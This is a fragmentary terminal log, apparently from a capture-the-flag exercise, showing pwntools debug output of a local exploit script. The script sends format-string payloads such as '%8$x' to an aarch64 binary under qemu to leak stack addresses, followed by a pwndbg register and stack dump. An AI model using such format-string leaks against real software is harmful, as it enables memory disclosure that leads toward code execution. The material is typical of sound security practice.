 00000000  30 0c 40 00  00 00 00 00
│0·@·│····│
00000008
[DEBUG] Received 0x14 bytes:
'i leave for you bye\n'
[DEBUG] Sent 0x4 bytes:
'%8$x'
[DEBUG] Received 0x6 bytes:
'7ffe00'
[*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped process '/usr/bin/qemu-aarch64' (pi
bling@Ubuntu1804:~/ctf-0128/emarm$ python leak.
[+] Starting local process '/usr/bin/qemu-aarch
[DEBUG] Received 0x2 bytes:
'hi'
[DEBUG] Received 0x9 bytes:
'\n'
'passwd:\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Sent 0x7 bytes:
'4268064'
[!] success!!!
[DEBUG] Received 0x10 bytes:
'you will success'
[DEBUG] Sent 0x8 bytes:
00000000  30 0c 40 00  00 00 00 00
│0·@·│····│
00000008
[DEBUG] Received 0x14 bytes:
'i leave for you bye\n'
[DEBUG] Sent 0x4 bytes:
'%9$x'
[DEBUG] Received 0x6 bytes:
'8676e0'
[*] Switching to interactive mode
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
X0   0x40007ffdb8 ◂— 0x78243225 /* '%2$x' */
X1   0x40007ffdb8 ◂— 0x78243225 /* '%2$x' */
X2   0x4
X3   0x40009a01a8 ◂— 0x0
X4   0x0
X5   0x10
X6   0xfefefefeff647861
X7   0x7f7f7f7f7f7f7f7f
X8   0x3f
X9   0xffffff80ffffffc8
X10  0x40007ffd70 —▸ 0x40007ffe00 ◂— 0x0
X11  0x40007ffd70 —▸ 0x40007ffe00 ◂— 0x0
X12  0x8
X13  0xffffffffffffffff
X14  0x4000858308 ◂— 0x70737274735f5f00
X15  0x400084ae08 ◂— 0x0
X16  0x412020 —▸ 0x400c30 ◂— bl     #0x4008b0
X17  0x400c30 ◂— bl     #0x4008b0
X18  0x67
X19  0x400d10 ◂— stp    x29, x30, [sp, #-0x40]!
X20  0x0
X21  0x4008c0 ◂— movz   x29, #0
X22  0x0
X23  0x0
X24  0x0
X25  0x0
0x4000894988 <printf+24>        mov    x1, x0
00:0000│ x10 x11 x29 sp  0x40007ffd70 —▸ 0x40007ffe00 ◂— 0x0
01:0008│                 0x40007ffd78 —▸ 0x40008676e0 (__libc_sta
02:0010│                 0x40007ffd80 ◂— 0x0
03:0018│                 0x40007ffd88 ◂— 0x1
04:0020│                 0x40007ffd90 ◂— 0x800000007
05:0028│                 0x40007ffd98 ◂— 0x4
06:0030│                 0x40007ffda0 —▸ 0x413260 —▸ 0x413490 ◂—
07:0038│                 0x40007ffda8 ◂— 0x0